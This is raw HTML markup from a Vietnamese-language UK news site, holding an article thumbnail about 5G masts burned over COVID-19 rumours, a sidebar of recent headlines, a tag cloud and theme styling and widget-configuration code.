                <div class="td-module-thumb"><a href="https://nuocanh.uk/nuoc-anh/mot-so-tram-phat-song-5g-cua-anh-quoc-bi-dot-chay-vi-nghi-la-nguon-phat-tan-covid-19-6607" rel="bookmark" class="td-image-wrap " title="Một số trạm phát sóng 5G của Anh Quốc bị đốt cháy  vì nghi là nguồn phát tán Covid-19" ><img width="324" height="160" class="entry-thumb" src="https://nuocanh.uk/wp-content/uploads/2020/04/anh-dot-tram-phat-song-5g-324x160.jpg"  srcset="https://nuocanh.uk/wp-content/uploads/2020/04/anh-dot-tram-phat-song-5g-324x160.jpg 324w, https://nuocanh.uk/wp-content/uploads/2020/04/anh-dot-tram-phat-song-5g-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Một số trạm phát sóng 5G của Anh Quốc bị đốt cháy  vì nghi là nguồn phát tán Covid-19" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/nuoc-anh/mot-so-tram-phat-song-5g-cua-anh-quoc-bi-dot-chay-vi-nghi-la-nguon-phat-tan-covid-19-6607" rel="bookmark" title="Một số trạm phát sóng 5G của Anh Quốc bị đốt cháy  vì nghi là nguồn phát tán Covid-19">Một số trạm phát sóng 5G của Anh Quốc bị đốt...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://nuocanh.uk/author/nuocanhuk">Báo Nước Anh</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-05T11:41:12+00:00" >05/04/2020</time></span>                <span class="td-module-comments"><a href="https://nuocanh.uk/nuoc-anh/mot-so-tram-phat-song-5g-cua-anh-quoc-bi-dot-chay-vi-nghi-la-nguon-phat-tan-covid-19-6607#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-6" class="td_block_template_1 widget recent-posts-6 widget_recent_entries">
		<h4 class="block-title"><span>Bài Mới</span></h4>
		<ul>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/uong-2-lit-nuoc-moi-ngay-co-the-khong-can-thiet-10625">Uống 2 lít nước mỗi ngày có thể không cần thiết</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/tin-the-gioi/anh-noi-nguoi-nga-giam-ung-ho-chien-dich-quan-su-tai-ukraine-10620">Anh nói người Nga giảm ủng hộ chiến dịch quân sự tại Ukraine</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/lien-cau-khuan-nhom-a-khien-6-tre-tai-anh-tu-vong-10617">Liên cầu khuẩn nhóm A khiến 6 trẻ tại Anh tử vong</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/giai-tri/rua-190-tuoi-song-lau-nhat-the-gioi-10613">Rùa 190 tuổi sống lâu nhất thế giới</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/robot-loai-bo-khoi-u-cuu-song-benh-nhan-61-tuoi-10610">Robot loại bỏ khối u cứu sống bệnh nhân 61 tuổi</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/the-thao/cdv-anh-ha-he-vi-duc-bi-loai-o-world-cup-2022-10607">CĐV Anh hả hê vì Đức bị loại ở World Cup 2022</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/tin-the-gioi/anh-noi-nga-trien-khai-chien-luoc-huy-diet-ha-tang-ukraine-10604">Anh nói Nga triển khai chiến lược &#8216;hủy diệt hạ tầng&#8217; Ukraine</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/kinh-te-anh-sau-khi-roi-eu-10601">Kinh tế Anh sau khi rời EU</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/giai-tri/tai-giai-ma-chung-cu-giup-lat-nguoc-vu-an-cua-cha-de-sherlock-holmes-10598">Tài giải mã chứng cứ giúp lật ngược vụ án của &#8216;cha đẻ&#8217; Sherlock Holmes</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/the-thao/cdv-dan-quen-voi-world-cup-khong-bia-ruou-o-qatar-10595">CĐV dần quen với World Cup không bia rượu ở Qatar</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/anh-loai-trung-quoc-khoi-du-an-dien-hat-nhan-10592">Anh loại Trung Quốc khỏi dự án điện hạt nhân</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/tin-the-gioi/anh-noi-nga-ngung-dung-nhom-chien-thuat-cap-tieu-doan-tai-ukraine-10589">Anh nói Nga ngừng dùng nhóm chiến thuật cấp tiểu đoàn tại Ukraine</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/thu-tuong-anh-noi-ky-nguyen-vang-voi-trung-quoc-ket-thuc-10586">Thủ tướng Anh nói &#8216;kỷ nguyên vàng&#8217; với Trung Quốc kết thúc</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/anh-vien-tro-ten-lua-doi-dat-hoan-cai-cho-ukraine-10583">Anh viện trợ tên lửa đối đất hoán cải cho Ukraine</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/tin-the-gioi/anh-nhan-dinh-nga-kho-pha-phong-tuyen-ukraine-o-tinh-donetsk-10580">Anh nhận định Nga khó phá phòng tuyến Ukraine ở tỉnh Donetsk</a>
									</li>
					</ul>

		</aside><aside id="tag_cloud-4" class="td_block_template_1 widget tag_cloud-4 widget_tag_cloud"><h4 class="block-title"><span>Tag HOT</span></h4><div class="tagcloud"><a href="https://nuocanh.uk/tag/anh-quoc-2" class="tag-cloud-link tag-link-101 tag-link-position-1" style="font-size: 8pt;" aria-label="anh quoc (1 item)">anh quoc</a>
<a href="https://nuocanh.uk/tag/anh-quoc" class="tag-cloud-link tag-link-96 tag-link-position-2" style="font-size: 10.709677419355pt;" aria-label="anh quốc (2 items)">anh quốc</a>
<a href="https://nuocanh.uk/tag/boris-johnson" class="tag-cloud-link tag-link-120 tag-link-position-3" style="font-size: 10.709677419355pt;" aria-label="boris johnson (2 items)">boris johnson</a>
<a href="https://nuocanh.uk/tag/business-grant" class="tag-cloud-link tag-link-110 tag-link-position-4" style="font-size: 8pt;" aria-label="business grant (1 item)">business grant</a>
<a href="https://nuocanh.uk/tag/chinh-phu-anh" class="tag-cloud-link tag-link-119 tag-link-position-5" style="font-size: 8pt;" aria-label="chính phủ anh (1 item)">chính phủ anh</a>
<a href="https://nuocanh.uk/tag/chu-shop-nails" class="tag-cloud-link tag-link-106 tag-link-position-6" style="font-size: 15.225806451613pt;" aria-label="chủ shop nails (5 items)">chủ shop nails</a>
<a href="https://nuocanh.uk/tag/corona-anh-quoc" class="tag-cloud-link tag-link-99 tag-link-position-7" style="font-size: 8pt;" aria-label="corona anh quoc (1 item)">corona anh quoc</a>
<a href="https://nuocanh.uk/tag/covid-19" class="tag-cloud-link tag-link-93 tag-link-position-8" style="font-size: 19.741935483871pt;" aria-label="covid-19 (11 items)">covid-19</a>
<a href="https://nuocanh.uk/tag/cap-cuu" class="tag-cloud-link tag-link-130 tag-link-position-9" style="font-size: 8pt;" aria-label="cấp cứu (1 item)">cấp cứu</a>
<a href="https://nuocanh.uk/tag/cuu-tro-doanh-nghiep-anh" class="tag-cloud-link tag-link-108 tag-link-position-10" style="font-size: 12.516129032258pt;" aria-label="cứu trợ doanh nghiệp anh (3 items)">cứu trợ doanh nghiệp anh</a>
<a href="https://nuocanh.uk/tag/giang-vien-nuoc-anh" class="tag-cloud-link tag-link-123 tag-link-position-11" style="font-size: 8pt;" aria-label="giảng viên nước anh (1 item)">giảng viên nước anh</a>
<a href="https://nuocanh.uk/tag/khau-trang" class="tag-cloud-link tag-link-124 tag-link-position-12" style="font-size: 10.709677419355pt;" aria-label="khẩu trang (2 items)">khẩu trang</a>
<a href="https://nuocanh.uk/tag/nghe-nails" class="tag-cloud-link tag-link-107 tag-link-position-13" style="font-size: 12.516129032258pt;" aria-label="nghề nails (3 items)">nghề nails</a>
<a href="https://nuocanh.uk/tag/nguoi-viet" class="tag-cloud-link tag-link-100 tag-link-position-14" style="font-size: 8pt;" aria-label="nguoi viet (1 item)">nguoi viet</a>
<a href="https://nuocanh.uk/tag/nguoi-viet-o-anh" class="tag-cloud-link tag-link-102 tag-link-position-15" style="font-size: 12.516129032258pt;" aria-label="người việt ở anh (3 items)">người việt ở anh</a>
<a href="https://nuocanh.uk/tag/nuoc-anh" class="tag-cloud-link tag-link-94 tag-link-position-16" style="font-size: 16.279569892473pt;" aria-label="nuoc anh (6 items)">nuoc anh</a>
<a href="https://nuocanh.uk/tag/nuoc-anh-2" class="tag-cloud-link tag-link-95 tag-link-position-17" style="font-size: 22pt;" aria-label="nước anh (16 items)">nước anh</a>
<a href="https://nuocanh.uk/tag/nuoc-nhat" class="tag-cloud-link tag-link-127 tag-link-position-18" style="font-size: 8pt;" aria-label="nước nhật (1 item)">nước nhật</a>
<a href="https://nuocanh.uk/tag/nang-nong" class="tag-cloud-link tag-link-115 tag-link-position-19" style="font-size: 8pt;" aria-label="nắng nóng (1 item)">nắng nóng</a>
<a href="https://nuocanh.uk/tag/noi-long-phong-toa" class="tag-cloud-link tag-link-132 tag-link-position-20" style="font-size: 10.709677419355pt;" aria-label="nới lỏng phong toả (2 items)">nới lỏng phong toả</a>
<a href="https://nuocanh.uk/tag/phong-toa" class="tag-cloud-link tag-link-131 tag-link-position-21" style="font-size: 10.709677419355pt;" aria-label="phong toả (2 items)">phong toả</a>
<a href="https://nuocanh.uk/tag/shop-nails" class="tag-cloud-link tag-link-113 tag-link-position-22" style="font-size: 8pt;" aria-label="shop nails (1 item)">shop nails</a>
<a href="https://nuocanh.uk/tag/thuoc-chua-covid-19" class="tag-cloud-link tag-link-128 tag-link-position-23" style="font-size: 8pt;" aria-label="thuốc chữa covid-19 (1 item)">thuốc chữa covid-19</a>
<a href="https://nuocanh.uk/tag/tho-nails-anh" class="tag-cloud-link tag-link-105 tag-link-position-24" style="font-size: 12.516129032258pt;" aria-label="thợ nails anh (3 items)">thợ nails anh</a>
<a href="https://nuocanh.uk/tag/thu-tuong-anh" class="tag-cloud-link tag-link-121 tag-link-position-25" style="font-size: 12.516129032258pt;" aria-label="thủ tướng anh (3 items)">thủ tướng anh</a>
<a href="https://nuocanh.uk/tag/tin-anh-quoc" class="tag-cloud-link tag-link-98 tag-link-position-26" style="font-size: 8pt;" aria-label="tin anh quoc (1 item)">tin anh quoc</a>
<a href="https://nuocanh.uk/tag/tin-nuoc-anh" class="tag-cloud-link tag-link-114 tag-link-position-27" style="font-size: 8pt;" aria-label="tin nước anh (1 item)">tin nước anh</a>
<a href="https://nuocanh.uk/tag/tin-tuc-nguoi-viet-tai-anh" class="tag-cloud-link tag-link-109 tag-link-position-28" style="font-size: 8pt;" aria-label="tin tức người việt tại anh (1 item)">tin tức người việt tại anh</a>
<a href="https://nuocanh.uk/tag/tin-tuc-nuoc-anh" class="tag-cloud-link tag-link-97 tag-link-position-29" style="font-size: 8pt;" aria-label="tin tức nước anh (1 item)">tin tức nước anh</a>
<a href="https://nuocanh.uk/tag/tram-5g" class="tag-cloud-link tag-link-117 tag-link-position-30" style="font-size: 8pt;" aria-label="trạm 5g (1 item)">trạm 5g</a>
<a href="https://nuocanh.uk/tag/tro-cap" class="tag-cloud-link tag-link-112 tag-link-position-31" style="font-size: 8pt;" aria-label="trợ cấp (1 item)">trợ cấp</a>
<a href="https://nuocanh.uk/tag/tro-cap-anh-quoc" class="tag-cloud-link tag-link-118 tag-link-position-32" style="font-size: 8pt;" aria-label="trợ cấp anh quốc (1 item)">trợ cấp anh quốc</a>
<a href="https://nuocanh.uk/tag/to-chuc-y-te" class="tag-cloud-link tag-link-126 tag-link-position-33" style="font-size: 8pt;" aria-label="tổ chức y tế (1 item)">tổ chức y tế</a>
<a href="https://nuocanh.uk/tag/vuong-quoc-anh" class="tag-cloud-link tag-link-116 tag-link-position-34" style="font-size: 10.709677419355pt;" aria-label="vương quốc anh (2 items)">vương quốc anh</a>
<a href="https://nuocanh.uk/tag/who" class="tag-cloud-link tag-link-125 tag-link-position-35" style="font-size: 8pt;" aria-label="who (1 item)">who</a>
<a href="https://nuocanh.uk/tag/xin-tien" class="tag-cloud-link tag-link-111 tag-link-position-36" style="font-size: 8pt;" aria-label="xin tiền (1 item)">xin tiền</a></div>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_1_a7a" class="tdc-zone"><div class="tdc_zone tdi_2_a6e  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_2_a6e{
                    min-height: 0;
                }
</style><div id="tdi_3_e96" class="tdc-row stretch_row"><div class="vc_row tdi_4_666  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_666{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_4_666{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_4_666 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_4_666{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_4_666{
padding-top:44px !important;
}
}

</style>
<div class="tdi_3_e96_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_3_e96_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_3_e96_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_6_996  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6_996{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_8_3e3  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_8_3e3{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_10_6da  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_10_6da{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_11_f6e td-pb-border-top td_block_template_2 tdc-no-posts td_flex_block"  data-td-block-uid="tdi_11_f6e" >
<style>
.td-theme-wrap .tdi_11_f6e .td-block-title > *,
            .td-theme-wrap .tdi_11_f6e .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_11_f6e .td-subcat-item a:hover,
            .td-theme-wrap .tdi_11_f6e .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_11_f6e .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_11_f6e .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_11_f6e .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_11_f6e .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_11_f6e .td_quote_on_blocks,
            .td-theme-wrap .tdi_11_f6e .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_11_f6e .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_11_f6e .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_11_f6e .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_11_f6e .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_11_f6e .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_11_f6e .td-read-more a,
            .td-theme-wrap .tdi_11_f6e .td-weather-information:before,
            .td-theme-wrap .tdi_11_f6e .td-weather-week:before,
            .td-theme-wrap .tdi_11_f6e .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_11_f6e .td-post-category,
            .td-theme-wrap .tdi_11_f6e .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_11_f6e{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_11_f6e{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_11_f6e .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_11_f6e .entry-thumb{
					background-position: center 50%;
				}.tdi_11_f6e .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_11_f6e .td-image-container,
				.ie11 .tdi_11_f6e .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_11_f6e .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_11_f6e .td-module-meta-info,
				.ie11 .tdi_11_f6e .td-module-meta-info{
				 	flex: 1;
			    }.tdi_11_f6e .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_11_f6e .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_11_f6e .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_11_f6e .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_11_f6e .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_11_f6e .td-post-vid-time{
					display: block;
				}.tdi_11_f6e .td-post-category{
					display: none;
				}.tdi_11_f6e .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_11_f6e .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_11_f6e .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_11_f6e .td-read-more{
					display: none;
				}.tdi_11_f6e .td-post-author-name{
					display: none;
				}.tdi_11_f6e .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_11_f6e .td-icon-star,
                .tdi_11_f6e .td-icon-star-empty,
                .tdi_11_f6e .td-icon-star-half{
					font-size: 15px;
				}.tdi_11_f6e .td-module-comments{
					display: none;
				}.tdi_11_f6e .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_11_f6e .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_11_f6e .td-module-title a{
					color: #ffffff;
				}.tdi_11_f6e .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_11_f6e .td-block-title a,
				.tdi_11_f6e .td-block-title span{
					font-size:18px !important;
				}.tdi_11_f6e .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_11_f6e .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_11_f6e .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_11_f6e .td-module-container:before{
					bottom: -13px;
				}.tdi_11_f6e .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_11_f6e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_11_f6e .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_11_f6e .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_11_f6e .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_11_f6e .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_11_f6e .td-module-container:before{
					bottom: -10px;
				}.tdi_11_f6e .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_11_f6e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_11_f6e .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_11_f6e .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_11_f6e .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_11_f6e .td-module-container:before{
					bottom: -13px;
				}.tdi_11_f6e .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_11_f6e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_11_f6e .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_11_f6e = new tdBlock();
block_tdi_11_f6e.id = "tdi_11_f6e";
block_tdi_11_f6e.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"Random Posts Today","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"random_7_day","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"","video_icon":"24","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_11_f6e","tdc_css_class":"tdi_11_f6e","tdc_css_class_style":"tdi_11_f6e_rand_style"}';
block_tdi_11_f6e.td_column_number = "1";
block_tdi_11_f6e.block_type = "td_flex_block_1";
block_tdi_11_f6e.post_count = "0";
block_tdi_11_f6e.found_posts = "0";
block_tdi_11_f6e.header_color = "";
block_tdi_11_f6e.ajax_pagination_infinite_stop = "";
block_tdi_11_f6e.max_num_pages = "0";
tdBlocksArray.push(block_tdi_11_f6e);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Random Posts Today</span></h4></div><div id=tdi_11_f6e class="td_block_inner td-mc1-wrap"></div></div></div></div></div><div class="vc_column_inner tdi_13_a9e  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_13_a9e{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_14_766 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_14_766" >
<style>
.td-theme-wrap .tdi_14_766 .td-block-title > *,
            .td-theme-wrap .tdi_14_766 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_14_766 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_14_766 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_14_766 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_14_766 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_14_766 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_14_766 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_14_766 .td_quote_on_blocks,
            .td-theme-wrap .tdi_14_766 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_14_766 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_14_766 .td-opacity-author .td-post-author-name a:hover,
